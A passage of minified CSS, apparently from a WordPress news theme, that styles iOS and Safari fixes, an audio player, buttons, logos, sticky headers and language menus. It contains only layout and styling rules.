input[type=submit]{padding:7px 15px 8px;}.td-md-is-ios .td-404-sub-sub-title a{padding:7px 15px 8px;}.td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 7px !important;}.td-md-is-ios .td-menu-blocks-custom ul li a{padding:0 12px 1px;line-height:27px;}.td-md-is-ios .td_ajax_load_more i{top:-1px;}.td-md-is-ios .woocommerce span.onsale{line-height:25px;min-height:25px;}.td-md-is-ios .woocommerce-checkout .woocommerce input.button,.td-md-is-ios .woocommerce-page .woocommerce a.button,.td-md-is-ios .woocommerce-account div.woocommerce .button,.td-md-is-ios .woocommerce .product a.button,.td-md-is-ios .woocommerce .product #respond input#submit,.td-md-is-ios .woocommerce .checkout input#place_order,.td-md-is-ios .woocommerce .woocommerce.widget .button{padding:9px 10px 10px;}.td-md-is-ios .single-product .product .summary .cart .button,.td-md-is-ios .woocommerce .woocommerce-message .button,.td-md-is-ios .woocommerce-cart .woocommerce table.cart .button{padding:9px 10px 11px;}.td-md-is-ios #buddypress a.bp-primary-action span,.td-md-is-ios #buddypress #reply-title small a span{padding:0 3px 1px;}@media (max-width: 767px){.td-md-is-ios .td-trending-now-display-area{height:27px;}}.td-md-is-ios .td-footer-wrapper .block-title a,.td-md-is-ios .td-footer-wrapper .block-title span,.td-md-is-ios .td-footer-wrapper .block-title label{}@media (max-width: 767px){.td-md-is-ios .td-footer-wrapper .block-title a,.td-md-is-ios .td-footer-wrapper .block-title span,.td-md-is-ios .td-footer-wrapper .block-title label{padding-right:0;padding-left:0;}}.td-md-is-ios .td-footer-wrapper .td_block_template_1 .block-title *{padding-right:0;padding-left:0;}.td-md-is-ios .td-skin-scroll{display:none;}@media (min-width: 1140px){.td-md-is-safari{margin-left:-1px;}.td-md-is-safari .td-affix{margin-left:1px;}}@media (min-width: 767px){.td-md-is-safari .td-big-grid-post .td-module-thumb{-webkit-transform:translate3d(0,0,0);}}.td-md-is-safari .td_block_big_grid_8 .td-module-thumb{-webkit-transform:none;}.td-md-is-safari .td_module_slide:before{bottom:-1px;}.td-md-is-safari .td_module_slide .td-module-title{-webkit-transform:translate3D(0,0,0);}.td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child::before{width:101%;left:-2px;}.td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:none;-webkit-transform:none;}.td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category{padding:4px 5px 3px;}.td-md-is-safari .td-review-header .block-title,.td-md-is-safari .td-review-summary .block-title{padding:7px 12px 6px;}.td-md-is-safari .woocommerce-checkout .woocommerce input.button,.td-md-is-safari .woocommerce-page .woocommerce a.button,.td-md-is-safari .woocommerce-account div.woocommerce .button{padding:9px 10px 10px;}.td-md-is-safari .td_block_template_1 .td-related-title > .td-related-left,.td-md-is-safari .td_block_template_1 .td-related-title > .td-related-right{padding:7px 12px 5px 12px;}.td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after{width:110%;left:-2px;}.td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before{width:110%;left:-2px;}.td-md-is-safari .td-big-grid-post .td-meta-info-container{transform:translateZ(0);-webkit-transform:translateZ(0);}.td-md-is-safari .td-grid-style-2 .td-big-grid-post .td-meta-info-container,.td-md-is-safari .td-grid-style-3 .td-big-grid-post .td-meta-info-container{transform:none;-webkit-transform:none;}.td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category{padding:4px 5px 3px;}.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,.td-md-is-chrome .td_block_inner_overflow .item-details{position:relative;}.td-audio-player{height:40px;font-size:16px;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}.td-audio-player .compactSound__artwork{display:none;}.td-audio-player .mejs-container,.td-audio-player .mejs-container .mejs-controls,.td-audio-player .mejs-embed,.td-audio-player .mejs-embed body{background:transparent;background-color:transparent;}.td-audio-player .mejs-container{width:auto !important;}.td-audio-player .mejs-button{width:auto;height:auto;font-size:inherit;}.td-audio-player .mejs-button button{position:relative;background:transparent;width:auto;height:auto;margin:0;font-size:inherit;}.td-audio-player .mejs-button button:after{position:relative;display:block;font-family:"newspaper",sans-serif;line-height:1;color:#111;}.td-audio-player .mejs-playpause-button{margin-right:.75em;}.td-audio-player .mejs-playpause-button button:after{font-size:2.625em;}.td-audio-player .mejs-play button:after{content:"";}.td-audio-player .mejs-pause button:after{content:"";}.td-audio-player .mejs-replay button:after{content:"";}.td-audio-player .mejs-volume-button{margin-left:1.25em;margin-right:.5em;}.td-audio-player .mejs-volume-button button:after{font-size:1.375em;}.td-audio-player .mejs-mute button:after{content:"";}.td-audio-player .mejs-unmute button:after{content:"";}.td-audio-player .mejs-controls{position:relative;align-items:center;padding-left:0;padding-right:0;}.td-audio-player .mejs-controls .mejs-time-rail{height:auto;margin:0 .625em;padding-top:0;font-size:inherit;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered{border-radius:100px;height:.625em;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered{height:inherit;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total{position:relative;margin-top:0;background:#eee;outline:none;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded{background:transparent;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current{background:#4db2ec;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-width:.25em;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content{top:-.375em;width:.875em;height:.875em;background-color:#fff;border-color:#fff;border-radius:50%;transform:none;-webkit-transform:none;-webkit-box-shadow:0 0 1px #000;box-shadow:0 0 1px #000;overflow:hidden;}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider{height:auto;width:auto;}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:relative;top:0;background:#eee;width:3.125em;height:.625em;font-size:inherit;border-radius:100px;overflow:hidden;}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#4db2ec;}.td-audio-player .mejs-time-float{background:rgba(0,0,0,.7);color:#fff;border-color:transparent;}.td-audio-player .mejs-time-float .mejs-time-float-current{font-size:.8em;}.td-audio-player .mejs-time-float .mejs-time-float-corner{top:calc(100% + 1px);border-color:rgba(0,0,0,.7) transparent transparent;}.td-audio-player .mejs-time{padding:0;height:auto;font-size:.85em;line-height:1;color:#000;}.td-js-loaded .td-audio-player{height:auto;overflow:visible;visibility:visible;opacity:1;}.wp-block-image.td-caption-align-left figcaption .mfp-title,.wp-block-image.td-caption-align-left figcaption{text-align:left;}.wp-block-image.td-caption-align-center figcaption .mfp-title,.wp-block-image.td-caption-align-center figcaption{text-align:center;}.wp-block-image.td-caption-align-right figcaption .mfp-title,.wp-block-image.td-caption-align-right figcaption{text-align:right;}.wp-block-image.td-img-style-shadow{box-shadow:0 4px 10px rgba(0,0,0,.3);}.mfp-figure.td-caption-align-left figcaption .mfp-title{text-align:left;}.mfp-figure.td-caption-align-center figcaption .mfp-title{text-align:center;}.mfp-figure.td-caption-align-right figcaption .mfp-title{text-align:right;}p.has-drop-cap[class*="dropcapp"]:first-letter{float:left;display:block;font-size:50px;line-height:56px;background-color:#4db2ec;color:white;text-align:center;margin:9px 13px 0 0;padding:2px 14px 4px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase;}p.has-drop-cap.dropcapp1:first-letter{padding-left:18px;padding-right:17px;font-size:40px;border-radius:70px;}p.has-drop-cap.dropcapp2:first-letter,p.has-drop-cap.dropcapp3:first-letter{background-color:transparent !important;color:#4b4b4b;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0;}p.has-drop-cap.dropcapp3:first-letter{font-weight:bold;}p.has-drop-cap.dropcapp4{margin-top:40px;}p.has-drop-cap.dropcapp4:first-letter{background-color:#000;font-size:.85em;line-height:1;color:#fff;border-radius:100px;margin:-2px 15px 0 0;padding:9px 11px;}p.has-drop-cap.dropcapp4:after{padding-top:0;}p span.td_text_columns_two_cols{display:block;}.wp-block-button .wp-block-button__link{border-radius:0;cursor:pointer;display:inline-block;position:relative;font-family:"Open Sans",arial,sans-serif;font-weight:600;padding:9px 12px;font-size:16px;line-height:20px;}.wp-block-button .wp-block-button__link:hover{background-color:#4db2ec;}.wp-block-button.td_btn_small .wp-block-button__link{padding:5px 10px;font-size:12px;line-height:1.5;}.wp-block-button.td_btn_normal .wp-block-button__link{padding:9px 12px;font-size:16px;line-height:20px;}.wp-block-button.td_btn_large .wp-block-button__link{padding:10px 16px;font-size:18px;line-height:1.33;}.wp-block-button.is-style-round .wp-block-button__link{border-radius:4px;}.wp-block-button.is-style-shadow .wp-block-button__link{top:0;-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);box-shadow:0 4px 7px 0 rgba(0,0,0,.25);transition:top .1s ease;-webkit-transition:top .1s ease;}.wp-block-button.is-style-shadow .wp-block-button__link:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);box-shadow:0 6px 12px 0 rgba(0,0,0,.25);}.wp-block-button.is-style-3d .wp-block-button__link{top:0;transition:top .1s ease;-webkit-transition:top .1s ease;}.wp-block-button.is-style-3d .wp-block-button__link:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgba(0,0,0,.25);z-index:0;transition:height .1s ease;-webkit-transition:height .1s ease;}.wp-block-button.is-style-3d .wp-block-button__link:hover{top:5px;}.wp-block-button.is-style-3d .wp-block-button__link:hover:after{height:0;}.mx_image_background{background-color:#f2f2f2;}.td-visibility-hidden{visibility:hidden;}.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:0;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}.td-header-background-image .td-container-wrap{background-color:transparent;}.td-header-bg{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;}.td-header-bg:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center bottom;}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0;}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px;}@media (max-width: 767px){.td-main-menu-logo{display:block;margin-right:0;height:0;}}.td-main-menu-logo a{line-height:48px;}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;}@media (max-width: 767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0;}}@media (max-width: 1140px){.td-main-menu-logo img{max-width:180px;}}@media (min-width: 768px){.td-affix .td-logo-sticky{display:block;}.td-header-wrap .td-affix .td-main-menu-logo{height:48px !important;}.td-header-wrap .td-affix .td-main-menu-logo a{line-height:48px !important;}.td-header-wrap .td-affix .td-main-menu-logo img{max-height:48px !important;top:-1px;}.td-header-wrap .td-affix .sf-menu > li > a{line-height:48px !important;}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none;}.td-logo-in-header .td-sticky-disable.td-mobile-logo{}@media (max-width: 767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block;}}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none;}@media (max-width: 767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit;}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block;}@media (max-width: 767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none;}}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;}.td-logo-in-header .td-sticky-mobile.td-header-logo{display:none;}.td-logo-in-menu .td-sticky-disable.td-mobile-logo{display:none;}@media (max-width: 767px){.td-logo-in-menu .td-sticky-disable.td-mobile-logo{display:block;}}.td-logo-in-menu .td-sticky-disable.td-header-logo{display:block;}@media (max-width: 767px){.td-logo-in-menu .td-sticky-disable.td-header-logo{display:none;}}.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo{display:none;}.td-logo-in-menu .td-sticky-header.td-mobile-logo{display:none;}@media (max-width: 767px){.td-logo-in-menu .td-sticky-header.td-mobile-logo{display:block;}}.td-logo-in-menu .td-sticky-header.td-header-logo{display:block;}@media (max-width: 767px){.td-logo-in-menu .td-sticky-header.td-header-logo{display:none;}}.td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:none;}@media (max-width: 767px){.td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:block;}}.td-logo-in-menu .td-sticky-mobile.td-header-logo{}@media (max-width: 767px){.td-logo-in-menu .td-sticky-mobile.td-header-logo{display:none;}}.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo{display:none;}.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:block;}.td-affix .td-logo-in-menu .td-main-logo{display:none;}@media (max-width: 767px){.td-affix .td-logo-in-menu .td-main-logo{display:block;}}.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo{display:block;}.td-header-menu-wrap.td-affix{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-right:auto;margin-left:auto;width:100%;z-index:9999;position:fixed !important;background-color:#fff;background-color:rgba(255,255,255,.95);top:0;}.admin-bar .td-header-menu-wrap.td-affix{top:32px;}@media (max-width: 767px){.admin-bar .td-header-menu-wrap.td-affix{top:46px;}}@media (max-width: 602px){.admin-bar .td-header-menu-wrap.td-affix{top:0;}}.td-boxed-layout #td-outer-wrap{z-index:1;}.td-boxed-layout .td-header-menu-wrap.td-affix{width:1164px;margin-right:auto;margin-left:auto;}@media (max-width: 1140px){.td-boxed-layout .td-header-menu-wrap.td-affix{width:100%;}}.td-wpml{}.td-wpml .wpml-ls-menu-item .wpml-ls-flag{vertical-align:middle;top:-1px;position:relative;margin-right:5px;}.td-wpml .sub-menu .wpml-ls-menu-item .wpml-ls-flag{top:-2px;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children{position:relative;display:inline-block;width:100%;margin-top:16px;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a{pointer-events:none;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu{position:absolute;display:block;bottom:100%;background-color:rgba(25,25,25,.95);padding:12px 20px;margin:0 -20px 10px;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0);}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu{right:0;left:0;margin:10px 0;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:before{content:"";position:absolute;top:100%;width:0;height:0;left:0;right:0;margin:auto;border-style:solid;border-width:6px 6px 0 6px;border-color:rgba(25,25,25,.95) transparent transparent transparent;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:after{content:"";position:absolute;top:100%;width:100%;height:30px;background-color:transparent;right:0;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li{display:block;padding:3px 0;white-space:nowrap;}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li{padding:6px 0;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.td-wpml .td-subfooter-menu .menu-item-first a{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .menu-item-first a{margin-left:16px;}}.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first{margin-top:0;margin-bottom:16px;}}@media (max-width: 767px){.td-wpml .td-header-top-menu-full,.td-wpml .td-header-sp-top-menu{display:block !important;}.td-wpml .td-header-sp-top-menu{width:100%;}.td-wpml .td-header-top-menu{background-color:#3c3c3c !important;padding-left:17px;padding-right:17px;box-shadow:inset 0px -3px 3px -1px rgba(0,0,0,.2);}.td-wpml .td_ul_logout,.td-wpml .td_ul_login,.td-wpml .td-header-sp-top-widget,.td-wpml .td-weather-top-widget{display:none !important;}.td-wpml .menu-top-container{margin-right:0;float:right;}.td-wpml .menu-top-container .top-header-menu > li{display:none;}.td-wpml .menu-top-container .top-header-menu > li a{margin-right:0;}.td-wpml .menu-top-container .top-header-menu .wpml-ls-item{display:inline-block;margin-top:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children{position:static;display:inline-block;width:100%;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a{pointer-events:none;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu{position:absolute;display:block;background-color:rgba(25,25,25,.95);padding:7px 10px;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);right:0;left:auto;margin:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:before{content:"";position:absolute;bottom:100%;width:0;height:0;left:0;right:0;margin:auto;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent rgba(25,25,25,.95);}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:after{content:"";position:absolute;bottom:100%;width:100%;height:30px;background-color:transparent;right:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li{display:block;padding:3px 0;white-space:nowrap;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a{margin:0 10px;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}}.td-wpml{}.td-wpml .wpml-ls-menu-item .wpml-ls-flag{vertical-align:middle;top:-1px;position:relative;margin-right:5px;}.td-wpml .sub-menu .wpml-ls-menu-item .wpml-ls-flag{top:-2px;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children{position:relative;display:inline-block;width:100%;margin-top:16px;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a{pointer-events:none;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu{position:absolute;display:block;bottom:100%;background-color:rgba(25,25,25,.95);padding:12px 20px;margin:0 -20px 10px;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0);}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu{right:0;left:0;margin:10px 0;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:before{content:"";position:absolute;top:100%;width:0;height:0;left:0;right:0;margin:auto;border-style:solid;border-width:6px 6px 0 6px;border-color:rgba(25,25,25,.95) transparent transparent transparent;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:after{content:"";position:absolute;top:100%;width:100%;height:30px;background-color:transparent;right:0;}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li{display:block;padding:3px 0;white-space:nowrap;}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li{padding:6px 0;}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.td-wpml .td-subfooter-menu .menu-item-first a{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .menu-item-first a{margin-left:16px;}}.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first{}@media (max-width: 767px){.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first{margin-top:0;margin-bottom:16px;}}@media (max-width: 767px){.td-wpml .td-header-top-menu-full,.td-wpml .td-header-sp-top-menu{display:block !important;}.td-wpml .td-header-sp-top-menu{width:100%;}.td-wpml .td-header-top-menu{background-color:#3c3c3c !important;padding-left:17px;padding-right:17px;box-shadow:inset 0px -3px 3px -1px rgba(0,0,0,.2);}.td-wpml .td_ul_logout,.td-wpml .td_ul_login,.td-wpml .td-header-sp-top-widget,.td-wpml .td-weather-top-widget{display:none !important;}.td-wpml .menu-top-container{margin-right:0;float:right;}.td-wpml .menu-top-container .top-header-menu > li{display:none;}.td-wpml .menu-top-container .top-header-menu > li a{margin-right:0;}.td-wpml .menu-top-container .top-header-menu .wpml-ls-item{display:inline-block;margin-top:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children{position:static;display:inline-block;width:100%;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a{pointer-events:none;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu{position:absolute;display:block;background-color:rgba(25,25,25,.95);padding:7px 10px;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);right:0;left:auto;margin:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:before{content:"";position:absolute;bottom:100%;width:0;height:0;left:0;right:0;margin:auto;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent rgba(25,25,25,.95);}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:after{content:"";position:absolute;bottom:100%;width:100%;height:30px;background-color:transparent;right:0;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li{display:block;padding:3px 0;white-space:nowrap;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a{margin:0 10px;}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}}.td-header-wrap .td_module_mx2 .entry-title a:after{position:absolute;left:0;width:100%;top:0;bottom:0;content:"";z-index:1;}.td-header-wrap .result-msg{text-align:center;padding:4px 0 6px 0;font-family:"Roboto",sans-serif;font-size:12px;color:#222;font-style:italic;}.td-header-wrap .result-msg a{color:#222;display:block;}.td-header-wrap .result-msg a:hover{color:#4db2ec;}.td-header-wrap .td-aj-search-results{background-color:rgba(144,144,144,.02);border-top:1px solid #ededed;border-bottom:1px solid #ededed;padding:10px 0;}.td-header-wrap .td-aj-search-results .item-details{margin:10px 20px 10px 115px;}.td-header-wrap .td-aj-search-results .td-module-thumb{top:10px;margin-left:20px;}.td-header-wrap .td_module_mx2{padding-bottom:0;}.td-header-wrap .no-result{background-color:#fdfdfd;border-top:1px solid #ededed;border-bottom:1px solid #ededed;}.td-header-wrap .td-aj-cur-element{background-color:rgba(128,128,128,.1);}.td-header-top-menu-full{position:relative;z-index:9999;}@media (max-width: 767px){.td-header-top-menu-full{display:none;}}@media (min-width: 768px){.td-affix .header-search-wrap .td-icon-search{line-height:48px !important;}.td-affix #td-header-menu{display:block;}}@media (min-width: 768px){.td-header-style-5 .td-affix .td-main-menu-logo img,.td-header-style-6 .td-affix .td-main-menu-logo img,.td-header-style-12 .td-affix .td-main-menu-logo img{top:0;}}@-moz-document url-prefix(){@media (min-width: 768px){.td-header-style-5 .td-main-menu-logo a img,.td-header-style-6 .td-main-menu-logo a img,.td-header-style-12 .td-main-menu-logo a img{top:-1px;}}}.td-logo-mobile-loaded{}@media (max-width: 767px){.td-logo-mobile-loaded{display:none;}}.td-header-style-1 .td-header-top-menu-full{background-color:#222;}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px 28px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0 28px;max-height:60px;}}@media (max-width: 767px){.td-header-style-1 .td-header-sp-logo{display:none;}}.td-header-style-1 .td-header-sp-logo img{max-height:90px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px;}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0 0;}}@media (max-width: 767px){.td-header-style-1 .td-header-sp-recs{margin:0;}}@media (min-width: 768px){.td-header-style-1 .td-header-sp-recs .td-a-rec-id-header > div,.td-header-style-1 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle{margin:auto;}}.td-header-style-1 .td-header-sp-recs .td_block_template_17{transform:none;-webkit-transform:none;}.td-header-style-1.td-header-background-image{}@media (min-width: 1018px){.td-header-style-1.td-header-background-image .td-header-sp-recs,.td-header-style-1.td-header-background-image .td-header-sp-logo{margin-bottom:28px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1.td-header-background-image .td-header-sp-recs,.td-header-style-1.td-header-background-image .td-header-sp-logo{margin-bottom:14px;}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-1 .td-header-rec-wrap .td-adspot-title{margin-bottom:0;top:-21px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-1 .td-header-rec-wrap .td-adspot-title{top:-17px;}}@media (max-width: 767px){.td-header-style-1 .td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px;}}.td-header-style-2 .td-header-top-menu-full{background-color:#222;}.td-header-style-2 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:24px 28px 0 28px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-2 .td-header-sp-logo{width:224px;margin:24px 14px 0 14px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-2 .td-header-sp-logo{width:214px;height:60px;margin-top:14px;}}@media (max-width: 767px){.td-header-style-2 .td-header-sp-logo{display:none;}}.td-header-style-2 .td-header-sp-logo img{max-height:90px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-2 .td-header-sp-logo img{max-height:60px;}}.td-header-style-2 .td-header-sp-recs{margin:24px 0 0 0;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-2 .td-header-sp-recs{margin-top:14px;}}@media (max-width: 767px){.td-header-style-2 .td-header-sp-recs{margin:0;}}@media (min-width: 768px){.td-header-style-2 .td-header-sp-recs .td-a-rec-id-header > div,.td-header-style-2 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle{margin:auto;}}.td-header-style-2 .td-header-sp-recs .td_block_template_17{transform:none;-webkit-transform:none;}.td-header-style-2.td-header-background-image{}@media (min-width: 1018px){.td-header-style-2.td-header-background-image .td-header-sp-recs,.td-header-style-2.td-header-background-image .td-header-sp-logo{margin-bottom:24px;}}@media (min-width: 768px) and (max-width: 